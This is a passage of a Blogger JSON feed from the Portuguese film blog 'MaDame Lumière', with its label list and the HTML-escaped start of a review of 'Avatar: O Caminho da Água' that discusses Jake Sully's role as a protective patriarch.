Mankiewicz"},{"term":"Tom Shadyac"},{"term":"Tom Waits"},{"term":"Tommy Lee Jones"},{"term":"Tomás Varella"},{"term":"Toni Revolori"},{"term":"Tonie Marshall"},{"term":"Tony Leung Chiu Wai"},{"term":"Tony Ramos"},{"term":"Top 10 - Decepções Cinematográficas 2010"},{"term":"Top 10 - Melhores Filmes 2011 - Cinema Nacional"},{"term":"Top 20 Cartazes de Hitchcock"},{"term":"Top 5 -  Filmes Mico - Cinema Nacional"},{"term":"Top 5 - Melhores Animações 2010"},{"term":"Top 5 - Melhores Atores 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atores Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atores Principais 2010"},{"term":"Top 5 - Melhores Atrizes  2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atrizes Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atrizes Principais 2010"},{"term":"Top 5 - Melhores Diretores 2010"},{"term":"Top 5 - Melhores Diretores 2011"},{"term":"Top 5 - Melhores Documentários 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Roteiros 2011"},{"term":"Top 5000 Grigoriy Dobrygin"},{"term":"Topher Grace"},{"term":"Tropa de Elite 2"},{"term":"Tsutomu Abe"},{"term":"Tônia Carreiro"},{"term":"Um Sonho Possível"},{"term":"Uma Linda Mulher"},{"term":"Up in the Air"},{"term":"Vanessa Filho"},{"term":"Vanessa Paradis"},{"term":"Vegar Hoel"},{"term":"Vencedores Prêmio Itamaraty"},{"term":"Vergonha"},{"term":"Vicent Lindon"},{"term":"Victor Hugo"},{"term":"Vidas Cruzadas - A Vida íntima de Pippa Lee"},{"term":"Viggo Mortensen"},{"term":"Vince Vaughn"},{"term":"Vincent Cassel"},{"term":"Vincere"},{"term":"Virginie Efira"},{"term":"Vittorio Storaro"},{"term":"Viver"},{"term":"Vivian QU"},{"term":"Voluntariado"},{"term":"Volver"},{"term":"Wagner Assis"},{"term":"Walter Carvalho"},{"term":"Walter Kirn"},{"term":"Warren Beatty"},{"term":"Wash Westmoreland"},{"term":"Werner Herzog"},{"term":"Wes Bentley"},{"term":"Wes ball"},{"term":"Wesley Ruggles"},{"term":"Whitney Houston"},{"term":"William Ernest Henley"},{"term":"William Faulkner"},{"term":"William Hurt"},{"term":"William Monahan"},{"term":"William Oldroyd"},{"term":"William Shimell"},{"term":"William Wyler"},{"term":"Willy Kurant"},{"term":"Winona Ryder"},{"term":"Wolfman"},{"term":"World AIDS Day"},{"term":"Wuthering Heights"},{"term":"Wuxia film"},{"term":"X-Men"},{"term":"Xavier Giannoli"},{"term":"Xavier Legrand"},{"term":"Xmas"},{"term":"Yakuza"},{"term":"Yann Tiersen"},{"term":"Yazuka"},{"term":"Yimou Zhang"},{"term":"Yiorgos Tzavellas"},{"term":"Yorgos Servetas"},{"term":"Zac Efron"},{"term":"Zack Snyder"},{"term":"_Tsai Ming-Liang"},{"term":"abuso financeiro"},{"term":"adaptação bíblica"},{"term":"alex de la iglesia"},{"term":"alimentação"},{"term":"alpinismo"},{"term":"alter-ego"},{"term":"angústia"},{"term":"anos 30"},{"term":"antropologia"},{"term":"aprendizagem"},{"term":"autenticidade"},{"term":"autismo"},{"term":"automobilismo"},{"term":"barry ward"},{"term":"bill Pullman"},{"term":"blogueira"},{"term":"cachorros"},{"term":"censura"},{"term":"chuck norris"},{"term":"cientista"},{"term":"cinema Peruano"},{"term":"cinema america"},{"term":"cinema venezuelano"},{"term":"cinema-serie"},{"term":"claustrofobia"},{"term":"click exclusivo"},{"term":"colabore"},{"term":"colonização"},{"term":"coluna Madame Lumiere"},{"term":"companheirismo"},{"term":"complexo de Édipo"},{"term":"comportamento"},{"term":"corpo"},{"term":"criança índigo"},{"term":"crise"},{"term":"cão Troilo"},{"term":"demissão"},{"term":"demência"},{"term":"desilusão"},{"term":"destino"},{"term":"destruição da vida"},{"term":"devoção"},{"term":"divulgação"},{"term":"dor"},{"term":"drame"},{"term":"edgar wright"},{"term":"eleanor Coppola"},{"term":"eleições"},{"term":"empoderamento"},{"term":"endividamente"},{"term":"endividamento"},{"term":"ensino"},{"term":"escandâlo"},{"term":"escravidão"},{"term":"esgrima"},{"term":"etarismo"},{"term":"existencial"},{"term":"existencialismo"},{"term":"exorcismo"},{"term":"expressionismo alemão"},{"term":"extraterrestre"},{"term":"fake news"},{"term":"farsa"},{"term":"fast food"},{"term":"filmes romanticos"},{"term":"fugacidade"},{"term":"futebol"},{"term":"férias"},{"term":"golden globes"},{"term":"gore"},{"term":"identidade sexual"},{"term":"indústria farmacêutica"},{"term":"inseminação artificial"},{"term":"internet"},{"term":"jazz"},{"term":"judi Dench"},{"term":"jurídico"},{"term":"kleber mendonça filho"},{"term":"learning"},{"term":"lei judaica"},{"term":"libido"},{"term":"linguagem"},{"term":"lisa genova"},{"term":"lésbicas"},{"term":"maldade"},{"term":"masoquismo"},{"term":"mensageiro"},{"term":"milagres"},{"term":"modernidade"},{"term":"mídia"},{"term":"nadine Labaki"},{"term":"noah Baumbach"},{"term":"noiva"},{"term":"noivo"},{"term":"park Chan-Wook"},{"term":"patrick Dempsey"},{"term":"pena de morte"},{"term":"periferia"},{"term":"perseguição"},{"term":"poesia cinematográfica"},{"term":"pornô"},{"term":"prime video"},{"term":"primeira guerra mundial"},{"term":"privacidade"},{"term":"professor"},{"term":"protetor"},{"term":"psic"},{"term":"queer cinema"},{"term":"rebecca Ferguson"},{"term":"rebel Wilson"},{"term":"recomeço"},{"term":"redes sociais"},{"term":"reféns"},{"term":"relações internacionais"},{"term":"remissão"},{"term":"resultados promos"},{"term":"riso"},{"term":"sacrifício"},{"term":"segredos"},{"term":"segregação racial"},{"term":"semiótica"},{"term":"seriado Girls - 1ª temporada"},{"term":"sexualidade"},{"term":"sonho"},{"term":"sororidade"},{"term":"sorteio de ingressos"},{"term":"soul"},{"term":"stop motion"},{"term":"stripper"},{"term":"terapia de casal"},{"term":"transitoriedade"},{"term":"transtorno de personalidade"},{"term":"transtorno mental"},{"term":"transtornos"},{"term":"tristeza"},{"term":"veganismo"},{"term":"vestido de noiva"},{"term":"violência doméstica"},{"term":"vídeo degustativo Cinema"},{"term":"yasujiro Ozu"},{"term":"África do Sul"},{"term":"Élodie Namer"},{"term":"Émilie Dequenne"},{"term":"İlyas Salman"}],"title":{"type":"text","$t":"MaDame Lumière"},"subtitle":{"type":"html","$t":"Sou MaDame Lumière. Cinema é meu Luxo."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/-\/4+estrelas?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/search\/label\/4%20estrelas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/-\/4+estrelas\/-\/4+estrelas?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"287"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6201042263362812558"},"published":{"$t":"2026-01-12T15:26:00.002-03:00"},"updated":{"$t":"2026-01-12T16:52:30.489-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Avatar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blockbuster"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ficção Científica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"James Cameron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"Crítica | Avatar: O Caminho da Água – A Vulnerabilidade como Estratégia de Sobrevivência"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdNa1uDbJZTC6lQOsuBLCas_2rV8a7WDTD4y-w6TTBsQNK8xb0zbc9PtcPsS4Hjbh0pEQIaZHz_38dLo8hSJrWJp6KgR7ZpMN3764w-6rwTKQrOsBP_o3_8O794mFIgUy5V36gbgVPo7mLuudaautZiU5VMPbCqSyIAApi8GXmQdQefuWCpiCrxwEGYvQ\/s1000\/avatar%20-%20o%20caminho%20da%20agua%20-%20disney%20plus%20cr%C3%ADtica.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdNa1uDbJZTC6lQOsuBLCas_2rV8a7WDTD4y-w6TTBsQNK8xb0zbc9PtcPsS4Hjbh0pEQIaZHz_38dLo8hSJrWJp6KgR7ZpMN3764w-6rwTKQrOsBP_o3_8O794mFIgUy5V36gbgVPo7mLuudaautZiU5VMPbCqSyIAApi8GXmQdQefuWCpiCrxwEGYvQ\/w512-h640\/avatar%20-%20o%20caminho%20da%20agua%20-%20disney%20plus%20cr%C3%ADtica.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #Aventura #Fantasia #SciFi #Distopia #Família #CinemaAmericano #Franquia #Blockbuster #DicasStreaming #Disney\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e Crítica de Cinema | E\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação e Projetos\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv _ngcontent-ng-c774120462=\"\" aria-busy=\"false\" aria-live=\"off\" class=\"markdown markdown-main-panel enable-updated-hr-color\" dir=\"ltr\" id=\"model-response-message-contentr_b573cac2e8cb203a\" inline-copy-host=\"\" style=\"--animation-duration: 600ms; --fade-animation-function: linear; animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETreze anos após o deslumbramento original, o retorno a Pandora em \u003Cspan data-index-in-node=\"70\" data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003EAvatar: O Caminho da Água\u003C\/span\u003E substitui a euforia da descoberta pela gravidade da sobrevivência. Se em \u003Ca href=\"https:\/\/madamelumiere.blogspot.com\/2010\/01\/avatar-2009.html\" target=\"_blank\"\u003E2009\u003C\/a\u003E o foco era a conexão com um novo mundo, aqui a narrativa mergulha na responsabilidade de protegê-lo, deslocando Jake Sully e Neytiri da linha de frente da guerra para o exílio em domínios oceânicos. James Cameron nos convida a abandonar o solo firme das florestas para compreender que a paz é um estado frágil, mantido apenas pela força inquebrável dos laços familiares e por uma nova e profunda espiritualidade que emerge das profundezas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-index-in-node=\"0\" data-path-to-node=\"4\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: verdana; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003ENesse contexto\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, o grande espetáculo desta obra não reside apenas na proeza técnica, mas na corajosa transição de Jake Sully. Ao assumir o papel de patriarca, ele abraça uma vulnerabilidade que, paradoxalmente, é sua maior força. Escolher a proteção da continuidade da família em vez da glória imediata da batalha é um ato de maturidade profunda. O exílio, embora doloroso, revela-se um movimento estratégico. Ao abrir-se para a adaptação e para o convívio com novas tribos e ecossistemas, Jake não está apenas fugindo, ele está fortalecendo a resiliência dos Na'vi e garantindo que o legado de Pandora sobreviva através das gerações.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiblG-zy8AP60wq3wwbyUNEQmVUpfpOBNqguJCkQn56kkVk6g-W0w4aXaffubzhkwYO5WtZcUVSxet9gYZRQg4h7-rHpKPF7SX75zjhMHLHNq_mD7A5JeKEzbYlzIl5TabqKlJrbvO82KIRfubMA3KNc_-d54jRCzLlkJBfU2NupRI4VIIFfB3CbOhjDqQ\/s864\/avatar-madame%20lumiere%20-%20o%20caminho%20da%20agua%20-%20james%20cameron%20cr%C3%ADtica%20.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"864\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiblG-zy8AP60wq3wwbyUNEQmVUpfpOBNqguJCkQn56kkVk6g-W0w4aXaffubzhkwYO5WtZcUVSxet9gYZRQg4h7-rHpKPF7SX75zjhMHLHNq_mD7A5JeKEzbYlzIl5TabqKlJrbvO82KIRfubMA3KNc_-d54jRCzLlkJBfU2NupRI4VIIFfB3CbOhjDqQ\/w640-h360\/avatar-madame%20lumiere%20-%20o%20caminho%20da%20agua%20-%20james%20cameron%20cr%C3%ADtica%20.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: 